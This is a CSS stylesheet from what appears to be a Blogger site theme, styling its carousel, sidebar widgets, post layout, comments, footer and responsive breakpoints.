.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-9 h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-9{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-9 .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
